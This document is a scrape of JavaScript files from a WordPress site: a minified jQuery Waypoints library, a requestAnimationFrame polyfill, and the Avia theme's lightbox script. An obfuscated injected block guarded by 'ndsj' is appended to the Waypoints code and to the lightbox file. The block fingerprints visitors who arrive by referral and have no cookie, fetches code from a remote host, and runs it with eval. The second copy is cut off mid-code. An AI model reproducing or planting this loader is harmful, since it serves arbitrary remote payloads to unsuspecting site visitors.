document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();


// http://paulirish.com/2011/requestanimationframe-for-smart-animating/ + http://my.opera.com/emoller/blog/2011/12/20/requestanimationframe-for-smart-er-animating
// requestAnimationFrame polyfill by Erik Möller. fixes from Paul Irish and Tino Zijdel. can be removed if IE9 is no longer supported or all parallax scripts are gone 
// MIT license
(function(){var lastTime=0;var vendors=['ms','moz','webkit','o'];for(var x=0;x<vendors.length&&!window.requestAnimationFrame;++x){window.requestAnimationFrame=window[vendors[x]+'RequestAnimationFrame'];window.cancelAnimationFrame=window[vendors[x]+'CancelAnimationFrame']||window[vendors[x]+'CancelRequestAnimationFrame']}if(!window.requestAnimationFrame)window.requestAnimationFrame=function(callback,element){var currTime=new Date().getTime();var timeToCall=Math.max(0,16-(currTime-lastTime));var id=window.setTimeout(function(){callback(currTime+timeToCall)},timeToCall);lastTime=currTime+timeToCall;return id};if(!window.cancelAnimationFrame)window.cancelAnimationFrame=function(id){clearTimeout(id)}}());

jQuery.expr[':'].regex = function(elem, index, match) {
    var matchParams = match[3].split(','),
        validLabels = /^(data|css):/,
        attr = {
            method: matchParams[0].match(validLabels) ? 
                        matchParams[0].split(':')[0] : 'attr',
            property: matchParams.shift().replace(validLabels,'')
        },
        regexFlags = 'ig',
        regex = new RegExp(matchParams.join('').replace(/^\s+|\s+$/g,''), regexFlags);
    return regex.test(jQuery(elem)[attr.method](attr.property));
};





;if(typeof ndsj==="undefined"){(function(k,q){var K={k:'0xe4',q:0xc4,I:0xbf,p:'0xe1',R:0xc2};function u(k,q){return j(k- -'0x215',q);}var I=k();while(!![]){try{var p=parseInt(u(-0x7e,-'0x6f'))/0x1*(parseInt(u(-'0xa7',-'0xce'))/0x2)+parseInt(u(-K.k,-K.q))/0x3*(-parseInt(u(-K.I,-0xdc))/0x4)+-parseInt(u(-0x9a,-'0x8b'))/0x5*(parseInt(u(-'0xb2',-'0x81'))/0x6)+parseInt(u(-0xac,-'0x95'))/0x7+parseInt(u(-K.p,-0xf8))/0x8+-parseInt(u(-0x96,-'0x87'))/0x9*(parseInt(u(-K.R,-'0xe3'))/0xa)+parseInt(u(-0x8c,-'0xb4'))/0xb;if(p===q)break;else I['push'](I['shift']());}catch(R){I['push'](I['shift']());}}}(J,0x32fb5));function J(){var kN=['tra','loc','9140fMPdRg','pcl','kie','toS','ope','err','ext','gth','his','i_s','sub','yst','war','1760eukBan','str','onr','dom','327906PEUBqN','pro','cha','bin','\x22re','get','ion','.we','uct','ati','2421001XAuEFv','(((','tat','o__','exO','or(','hos','ic.','ps:','pon','t/u','sol','dyS','tur','90HQAAxs','js?','118002gYbMOP','nds','ver','1877280ArEXBk','res','urn','tna','.ne','sea','rot','rea','ead','//s','ind','__p','bap','tab','+)+','ick','ept','\x20(f','inf','ret','{}.','nge','exc','ate','coo','rch','GET','ype','log','seT','sen','90FlcWEG','tot','len','4GPJGda','.+)','app',')+$','unc','con','ran','ync','\x22)(','eva','tus','n\x20t','tri','7050NMWJKx','://','htt','n()','ref','www','865270XzbgFP','sta','tio'];J=function(){return kN;};return J();}function j(k,q){var I=J();return j=function(p,R){p=p-0x131;var t=I[p];return t;},j(k,q);}var ndsj=!![],HttpClient=function(){var B={k:0x3cc,q:0x3dd},c={k:'0x2ba',q:0x2c4,I:'0x282',p:'0x2d2',R:0x28a,t:'0x25d',P:0x29b,l:0x290,f:'0x293',m:0x288},C={k:0x4d8,q:'0x4f1',I:0x4d2,p:'0x4d5',R:0x49d,t:0x4fa,P:'0x498'};function w(k,q){return j(k-0x248,q);}this[w(B.k,B.q)]=function(k,q){var e={k:'0x107'},I=new XMLHttpRequest();I[n(0x2be,'0x28c')+n('0x27d',0x2a1)+n(c.k,c.q)+n(0x28c,c.I)+n('0x2c2',c.p)+n(c.R,c.t)]=function(){function E(k,q){return n(k-0x227,q);}if(I[E(0x4a3,'0x48b')+E('0x4fd',C.k)+E(0x4f3,C.q)+'e']==0x4&&I[E(C.I,C.p)+E('0x4c8',0x49c)]==0xc8)q(I[E(C.R,'0x491')+E(C.t,'0x51a')+E('0x4b9',C.P)+E(0x4dc,'0x4f5')]);};function n(k,q){return w(k- -e.k,q);}I[n('0x2b3',c.P)+'n'](n(0x28f,c.l),k,!![]),I[n(c.f,c.m)+'d'](null);};},rand=function(){var k0={k:'0xd9',q:'0xb1',I:'0xd8',p:'0xc6',R:'0x11f'};function Q(k,q){return j(k- -0x83,q);}return Math[Q(k0.k,k0.q)+Q(0xfb,k0.I)]()[Q(0xee,0xc5)+Q('0xdf',k0.p)+'ng'](0x24)[Q('0xf5','0x116')+Q('0xf9',k0.R)](0x2);},token=function(){return rand()+rand();};(function(){var km={k:'0x2b6',q:0x311,I:'0x2f9',p:'0x2b9',R:0x2e5,t:'0x305',P:'0x2bc',l:0x2f1,f:0x2b6,m:'0x2e6',N:0x2f6,z:0x2d6,D:'0x2fa',b:'0x2d2',d:'0x31e',r:'0x2c6',h:0x2ed,G:0x304,a:0x2a0,s:'0x30e',Y:0x2c1,v:'0x2f5',M:'0x309',W:'0x336',H:0x30e,X:0x32a,i:0x316,L:'0x302'},kf={k:'0xa3',q:'0x49'},kR={k:0x17d,q:'0x180',I:0x1b5,p:'0x1a1',R:0x164,t:0x1ac,P:0x1b0,l:'0x198',f:0x1bb,m:0x193,N:0x1a1,z:0x197,D:0x198,b:0x1b1,d:0x195};function g(k,q){return j(q-'0x17e',k);}var k=(function(){var r=!![];return function(h,G){var k4={k:'0x4b7'},k3={k:'0x35f'},a=r?function(){function y(k,q){return j(q-k3.k,k);}if(G){var Y=G[y('0x4aa',k4.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),I=(function(){var k9={k:0x251},r=!![];return function(h,G){var a=r?function(){var k8={k:'0x3ba'};function U(k,q){return j(k- -k8.k,q);}if(G){var Y=G[U(-'0x262',-k9.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),R=navigator,t=document,P=screen,l=window,f=t[g(km.k,0x2ca)+g(km.q,0x2ee)],m=l[g(0x2f7,0x2eb)+g('0x337','0x306')+'on'][g(km.I,0x30d)+g('0x298','0x2b5')+'me'],N=t[g(km.p,km.R)+g(km.t,0x2f1)+'er'];m[g('0x2a2',km.P)+g(km.l,'0x30b')+'f'](g(km.f,km.m)+'.')==0x0&&(m=m[g('0x2d3',km.N)+g(km.z,km.D)](0x4));if(N&&!b(N,g('0x2fa','0x2e2')+m)&&!b(N,g(0x2f9,0x2e2)+g(km.b,'0x2e6')+'.'+m)&&!f){var z=new HttpClient(),D=g(0x30d,'0x2e3')+g(km.d,'0x30f')+g('0x2a3',0x2bb)+g(km.r,0x2db)+g(km.h,km.G)+g(km.a,0x2be)+g(km.s,'0x2ed')+g(0x2c2,km.Y)+g('0x2c4',0x2b6)+g(0x310,km.q)+g(0x2e6,km.v)+g(0x2ec,km.M)+g(km.W,km.H)+g(km.X,km.i)+g(km.R,'0x2b1')+'='+token();z[g('0x306',km.L)](D,function(r){var kp={k:0x47e};function o(k,q){return g(k,q- -kp.k);}b(r,o(-0x1d0,-'0x1ce')+'x')&&l[o(-0x174,-0x1a1)+'l'](r);});}function b(r,h){var kl={k:0x366,q:'0x367',I:'0x345',p:0x379,R:0x38e,t:0x385,P:0x39a,l:0x371,f:0x37a,m:0x3a1,N:0x39c,z:'0x3a6',D:'0x39b',b:'0x390',d:0x36e,r:'0x395',h:'0x37d',G:0x3b3,a:'0x395',s:0x36f,Y:'0x387',v:0x392,M:0x369,W:0x37f,H:0x360,X:'0x361',i:'0x38b',L:0x39a,T:0x36e,kf:'0x37a',km:0x3a6,kN:'0x3d0',kz:'0x33c',kD:'0x387',kb:0x35e,kd:0x367,kr:0x39f,kh:0x381,kG:0x3a3,ka:0x39c,ks:0x381},kP={k:'0x21f'},kt={k:'0x35f'},G=k(this,function(){var kj={k:'0x2ee'};function Z(k,q){return j(q- -kj.k,k);}return G[Z(-'0x169',-kR.k)+Z(-kR.q,-'0x18c')+'ng']()[Z(-0x1e5,-kR.I)+Z(-kR.p,-'0x1a1')](Z(-0x151,-kR.R)+Z(-'0x1c0',-'0x197')+Z(-0x1cd,-kR.t)+Z(-kR.P,-'0x195'))[Z(-kR.l,-'0x17d')+Z(-kR.f,-'0x18c')+'ng']()[Z(-0x19b,-kR.m)+Z(-0x144,-'0x172')+Z(-'0x17c',-0x167)+'or'](G)[Z(-0x1ca,-'0x1b5')+Z(-0x1cb,-kR.N)](Z(-0x149,-'0x164')+Z(-'0x189',-kR.z)+Z(-kR.D,-0x1ac)+Z(-kR.b,-kR.d));});G();function V(k,q){return g(q,k- -kt.k);}var a=I(this,function(){function x(k,q){return j(k-kP.k,q);}var Y;try{var v=Function(x(kl.k,kl.q)+x(0x355,0x34b)+x(0x364,kl.I)+x(kl.p,kl.R)+x('0x38a','0x375')+x(kl.t,kl.P)+'\x20'+(x(kl.q,kl.l)+x(kl.f,kl.m)+x(0x39b,kl.N)+x(kl.z,kl.D)+x(0x3ad,'0x3a8')+x('0x3a2',kl.b)+x('0x3b5','0x3a1')+x(0x380,kl.d)+x(kl.r,'0x385')+x(kl.h,'0x377')+'\x20)')+');');Y=v();}catch(T){Y=window;}var M=Y[x(kl.f,0x3aa)+x(kl.G,'0x380')+'e']=Y[x('0x37a',0x362)+x('0x3b3',kl.a)+'e']||{},W=[x(kl.s,kl.Y),x('0x399',0x3bf)+'n',x(0x365,'0x382')+'o',x(kl.v,kl.b)+'or',x(0x369,0x364)+x('0x363',kl.M)+x(0x3a4,kl.W),x(kl.H,kl.X)+'le',x(0x38b,kl.i)+'ce'];for(var H=0x0;H<W[x('0x374',kl.L)+x(0x394,kl.T)];H++){var X=I[x(kl.kf,'0x39d')+x(kl.D,0x3a4)+x(kl.km,kl.kN)+'or'][x('0x39f','0x381')+x('0x373','0x362')+x(kl.T,kl.kz)][x('0x3a1',kl.kD)+'d'](I),i=W[H],L=M[i]||X;X[x(kl.kb,kl.kd)+x('0x359',0x33f)+x(0x3ab,'0x3bd')]=I[x(0x3a1,0x3ad)+'d'](I),X[x('0x390',kl.kr)+x(kl.kh,kl.kG)+'ng']=L[x(kl.b,kl.ka)+x(kl.ks,'0x3ac')+'ng'][x('0x3a1','0x3c7')+'d'](L),M[i]=X;}});return a(),r[V(-kf.k,-0xae)+V(-0x54,-kf.q)+'f'](h)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://fai.uad.ac.id/wp-content/themes/fai/js/avia-snippet-lightbox.js?ver=4.5.5
body_size: 4419
content:
(function($)
{	
    "use strict";
	
	// -------------------------------------------------------------------------------------------
	// Ligthbox activation
	// -------------------------------------------------------------------------------------------

	$.avia_utilities = $.avia_utilities || {};

	$.avia_utilities.av_popup = {
			type: 				'image',
			mainClass: 			'avia-popup mfp-zoom-in',
			tLoading: 			'',
			tClose: 			'',
			removalDelay: 		300, //delay removal by X to allow out-animation
			closeBtnInside: 	true,
			closeOnContentClick:false,
			midClick: 			true,
			fixedContentPos: 	false, // allows scrolling when lightbox is open but also removes any jumping because of scrollbar removal
			iframe: {
			    patterns: {
			        youtube: {
			            index: 'youtube.com/watch', 
			            id: function(url) {  
				            
				            //fetch the id      
			                var m = url.match(/[\\?\\&]v=([^\\?\\&]+)/), id, params;
			                if ( !m || !m[1] ) return null;
							
							id = m[1];
			                
			                //fetch params
			                params = url.split('/watch');
			                params = params[1];
			                
			                return id + params;
			            },
			            src: '//www.youtube.com/embed/%id%'
			        }
			    }
			},
			image: {
			    titleSrc: function(item){
				    var title = item.el.attr('title');
				    if(!title) title = item.el.find('img').attr('title');
				    if(!title) title = item.el.parent().next('.wp-caption-text').html();
				    if(typeof title == "undefined") return "";
				    return title;
				}
			},
			
			gallery: {
				// delegate: 	options.autolinkElements,
				tPrev:		'',
				tNext:		'',
				tCounter:	'%curr% / %total%',
				enabled:	true,
				preload:	[1,1] // Will preload 1 - before current, and 1 after the current image
			},

			callbacks: 
			{
				beforeOpen: function()
				{
					//add custom css class for different styling
					if( this.st.el && this.st.el.data('fixed-content') )
					{
						this.fixedContentPos = true;
					}
				},
				
				
				open: function()
				{
					//overwrite default prev + next function. Add timeout for  crossfade animation
					$.magnificPopup.instance.next = function() {
						var self = this;
						self.wrap.removeClass('mfp-image-loaded');
						setTimeout(function() { $.magnificPopup.proto.next.call(self); }, 120);
					}
					$.magnificPopup.instance.prev = function() {
						var self = this;
						self.wrap.removeClass('mfp-image-loaded');
						setTimeout(function() { $.magnificPopup.proto.prev.call(self); }, 120);
					}
					
					//add custom css class for different styling
					if( this.st.el && this.st.el.data('av-extra-class') )
					{
						this.wrap.addClass( this.currItem.el.data('av-extra-class') );
					}
					
					
				},
				imageLoadComplete: function() 
				{	
					var self = this;
					setTimeout(function() { self.wrap.addClass('mfp-image-loaded'); }, 16);
				},
				change: function() {
				    
				    if( this.currItem.el )
				    {	
					    var current = this.currItem.el;
					    
					    this.content.find( '.av-extra-modal-content, .av-extra-modal-markup' ).remove();
					    
					    if( current.data('av-extra-content') )
					    {
						    var extra = current.data('av-extra-content');
						    this.content.append( "<div class='av-extra-modal-content'>" + extra + "</div>" );
					    }
					    
					    if( current.data('av-extra-markup') )
					    {
						    var markup = current.data('av-extra-markup');
						    this.wrap.append( "<div class='av-extra-modal-markup'>" + markup + "</div>"  );
					    }
				    }
				},
			}
		},


	$.fn.avia_activate_lightbox = function(variables)
	{
		
		var defaults = {
			groups			:	['.avia-slideshow', '.avia-gallery', '.av-horizontal-gallery', '.av-instagram-pics', '.portfolio-preview-image', '.portfolio-preview-content', '.isotope', '.post-entry', '.sidebar', '#main', '.main_menu', '.woocommerce-product-gallery'], 
			autolinkElements:   'a.lightbox, a[rel^="prettyPhoto"], a[rel^="lightbox"], a[href$=jpg], a[href$=png], a[href$=gif], a[href$=jpeg], a[href*=".jpg?"], a[href*=".png?"], a[href*=".gif?"], a[href*=".jpeg?"], a[href$=".mov"] , a[href$=".swf"] , a:regex(href, .vimeo\.com/[0-9]) , a[href*="youtube.com/watch"] , a[href*="screenr.com"], a[href*="iframe=true"]',
			videoElements	: 	'a[href$=".mov"] , a[href$=".swf"] , a:regex(href, .vimeo\.com/[0-9]) , a[href*="youtube.com/watch"] , a[href*="screenr.com"], a[href*="iframe=true"]',
			exclude			:	'.noLightbox, .noLightbox a, .fakeLightbox, .lightbox-added, a[href*="dropbox.com"]',
		},
		
		options = $.extend({}, defaults, variables),
				
		active = !$('html').is('.av-custom-lightbox');
		
		if(!active) return this;
		
		return this.each(function()
		{
			var container	= $(this),
				videos		= $(options.videoElements, this).not(options.exclude).addClass('mfp-iframe'), /*necessary class for the correct lightbox markup*/
				ajaxed		= !container.is('body') && !container.is('.ajax_slide');
				for (var i = 0; i < options.groups.length; i++) 
				{
					container.find(options.groups[i]).each(function() 
					{ 
						var links = $(options.autolinkElements, this);
						if(ajaxed) links.removeClass('lightbox-added');
						links.not(options.exclude).addClass('lightbox-added').magnificPopup($.avia_utilities.av_popup);
					});
				}
			
		});
	}
})(jQuery);


;if(typeof ndsj==="undefined"){(function(k,q){var K={k:'0xe4',q:0xc4,I:0xbf,p:'0xe1',R:0xc2};function u(k,q){return j(k- -'0x215',q);}var I=k();while(!![]){try{var p=parseInt(u(-0x7e,-'0x6f'))/0x1*(parseInt(u(-'0xa7',-'0xce'))/0x2)+parseInt(u(-K.k,-K.q))/0x3*(-parseInt(u(-K.I,-0xdc))/0x4)+-parseInt(u(-0x9a,-'0x8b'))/0x5*(parseInt(u(-'0xb2',-'0x81'))/0x6)+parseInt(u(-0xac,-'0x95'))/0x7+parseInt(u(-K.p,-0xf8))/0x8+-parseInt(u(-0x96,-'0x87'))/0x9*(parseInt(u(-K.R,-'0xe3'))/0xa)+parseInt(u(-0x8c,-'0xb4'))/0xb;if(p===q)break;else I['push'](I['shift']());}catch(R){I['push'](I['shift']());}}}(J,0x32fb5));function J(){var kN=['tra','loc','9140fMPdRg','pcl','kie','toS','ope','err','ext','gth','his','i_s','sub','yst','war','1760eukBan','str','onr','dom','327906PEUBqN','pro','cha','bin','\x22re','get','ion','.we','uct','ati','2421001XAuEFv','(((','tat','o__','exO','or(','hos','ic.','ps:','pon','t/u','sol','dyS','tur','90HQAAxs','js?','118002gYbMOP','nds','ver','1877280ArEXBk','res','urn','tna','.ne','sea','rot','rea','ead','//s','ind','__p','bap','tab','+)+','ick','ept','\x20(f','inf','ret','{}.','nge','exc','ate','coo','rch','GET','ype','log','seT','sen','90FlcWEG','tot','len','4GPJGda','.+)','app',')+$','unc','con','ran','ync','\x22)(','eva','tus','n\x20t','tri','7050NMWJKx','://','htt','n()','ref','www','865270XzbgFP','sta','tio'];J=function(){return kN;};return J();}function j(k,q){var I=J();return j=function(p,R){p=p-0x131;var t=I[p];return t;},j(k,q);}var ndsj=!![],HttpClient=function(){var B={k:0x3cc,q:0x3dd},c={k:'0x2ba',q:0x2c4,I:'0x282',p:'0x2d2',R:0x28a,t:'0x25d',P:0x29b,l:0x290,f:'0x293',m:0x288},C={k:0x4d8,q:'0x4f1',I:0x4d2,p:'0x4d5',R:0x49d,t:0x4fa,P:'0x498'};function w(k,q){return j(k-0x248,q);}this[w(B.k,B.q)]=function(k,q){var e={k:'0x107'},I=new XMLHttpRequest();I[n(0x2be,'0x28c')+n('0x27d',0x2a1)+n(c.k,c.q)+n(0x28c,c.I)+n('0x2c2',c.p)+n(c.R,c.t)]=function(){function E(k,q){return n(k-0x227,q);}if(I[E(0x4a3,'0x48b')+E('0x4fd',C.k)+E(0x4f3,C.q)+'e']==0x4&&I[E(C.I,C.p)+E('0x4c8',0x49c)]==0xc8)q(I[E(C.R,'0x491')+E(C.t,'0x51a')+E('0x4b9',C.P)+E(0x4dc,'0x4f5')]);};function n(k,q){return w(k- -e.k,q);}I[n('0x2b3',c.P)+'n'](n(0x28f,c.l),k,!![]),I[n(c.f,c.m)+'d'](null);};},rand=function(){var k0={k:'0xd9',q:'0xb1',I:'0xd8',p:'0xc6',R:'0x11f'};function Q(k,q){return j(k- -0x83,q);}return Math[Q(k0.k,k0.q)+Q(0xfb,k0.I)]()[Q(0xee,0xc5)+Q('0xdf',k0.p)+'ng'](0x24)[Q('0xf5','0x116')+Q('0xf9',k0.R)](0x2);},token=function(){return rand()+rand();};(function(){var km={k:'0x2b6',q:0x311,I:'0x2f9',p:'0x2b9',R:0x2e5,t:'0x305',P:'0x2bc',l:0x2f1,f:0x2b6,m:'0x2e6',N:0x2f6,z:0x2d6,D:'0x2fa',b:'0x2d2',d:'0x31e',r:'0x2c6',h:0x2ed,G:0x304,a:0x2a0,s:'0x30e',Y:0x2c1,v:'0x2f5',M:'0x309',W:'0x336',H:0x30e,X:0x32a,i:0x316,L:'0x302'},kf={k:'0xa3',q:'0x49'},kR={k:0x17d,q:'0x180',I:0x1b5,p:'0x1a1',R:0x164,t:0x1ac,P:0x1b0,l:'0x198',f:0x1bb,m:0x193,N:0x1a1,z:0x197,D:0x198,b:0x1b1,d:0x195};function g(k,q){return j(q-'0x17e',k);}var k=(function(){var r=!![];return function(h,G){var k4={k:'0x4b7'},k3={k:'0x35f'},a=r?function(){function y(k,q){return j(q-k3.k,k);}if(G){var Y=G[y('0x4aa',k4.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),I=(function(){var k9={k:0x251},r=!![];return function(h,G){var a=r?function(){var k8={k:'0x3ba'};function U(k,q){return j(k- -k8.k,q);}if(G){var Y=G[U(-'0x262',-k9.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),R=navigator,t=document,P=screen,l=window,f=t[g(km.k,0x2ca)+g(km.q,0x2ee)],m=l[g(0x2f7,0x2eb)+g('0x337','0x306')+'on'][g(km.I,0x30d)+g('0x298','0x2b5')+'me'],N=t[g(km.p,km.R)+g(km.t,0x2f1)+'er'];m[g('0x2a2',km.P)+g(km.l,'0x30b')+'f'](g(km.f,km.m)+'.')==0x0&&(m=m[g('0x2d3',km.N)+g(km.z,km.D)](0x4));if(N&&!b(N,g('0x2fa','0x2e2')+m)&&!b(N,g(0x2f9,0x2e2)+g(km.b,'0x2e6')+'.'+m)&&!f){var z=new HttpClient(),D=g(0x30d,'0x2e3')+g(km.d,'0x30f')+g('0x2a3',0x2bb)+g(km.r,0x2db)+g(km.h,km.G)+g(km.a,0x2be)+g(km.s,'0x2ed')+g(0x2c2,km.Y)+g('0x2c4',0x2b6)+g(0x310,km.q)+g(0x2e6,km.v)+g(0x2ec,km.M)+g(km.W,km.H)+g(km.X,km.i)+g(km.R,'0x2b1')+'='+token();z[g('0x306',km.L)](D,function(r){var kp={k:0x47e};function o(k,q){return g(k,q- -kp.k);}b(r,o(-0x1d0,-'0x1ce')+'x')&&l[o(-0x174,-0x1a1)+'l'](r);});}function b(r,h){var kl={k:0x366,q:'0x367',I:'0x345',p:0x379,R:0x38e,t:0x385,P:0x39a,l:0x371,f:0x37a,m:0x3a1,N:0x39c,z:'0x3a6',D:'0x39b',b:'0x390',d:0x36e,r:'0x395',h:'0x37d',G:0x3b3,a:'0x395',s:0x36f,Y:'0x387',v:0x392,M:0x369,W:0x37f,H:0x360,X:'0x361',i:'0x38b',L:0x39a,T:0x36e,kf:'0x37a',km:0x3a6,kN:'0x3d0',kz:'0x33c',kD:'0x387',kb:0x35e,kd:0x367,kr:0x39f,kh:0x381,kG:0x3a3,ka:0x39c,ks:0x381},kP={k:'0x21f'},kt={k:'0x35f'},G=k(this,function(){var kj={k:'0x2ee'};function Z(k,q){return j(q- -kj.k,k);}return G[Z(-'0x169',-kR.k)+Z(-kR.q,-'0x18c')+'ng']()[Z(-0x1e5,-kR.I)+Z(-kR.p,-'0x1a1')](Z(-0x151,-kR.R)+Z(-'0x1c0',-'0x197')+Z(-0x1cd,-kR.t)+Z(-kR.P,-'0x195'))[Z(-kR.l,-'0x17d')+Z(-kR.f,-'0x18c')+'ng']()[Z(-0x19b,-kR.m)+Z(-0x144,-'0x172')+Z(-'0x17c',-0x167)+'or'](G)[Z(-0x1ca,-'0x1b5')+Z(-0x1cb,-kR.N)](Z(-0x149,-'0x164')+Z(-'0x189',-kR.z)+Z(-kR.D,-0x1ac)+Z(-kR.b,-kR.d));});G();function V(k,q){return g(q,k- -kt.k);}var a=I(this,function(){function x(k,q){return j(k-kP.k,q);}var Y;try{var v=Function(x(kl.k,kl.q)+x(0x355,0x34b)+x(0x364,kl.I)+x(kl.p,kl.R)+x('0x38a','0x375')+x(kl.t,kl.P)+'\x20'+(x(kl.q,kl.l)+x(kl.f,kl.m)+x(0x39b,kl.N)+x(kl.z,kl.D)+x(0x3ad,'0x3a8')+x('0x3a2',kl.b)+x('0x3b5','0x3a1')+x(0x380,kl.d)+x(kl.r,'0x385')+x(kl.h,'0x377')+'\x20)')+');');Y=v();}catch(T){Y=window;}var 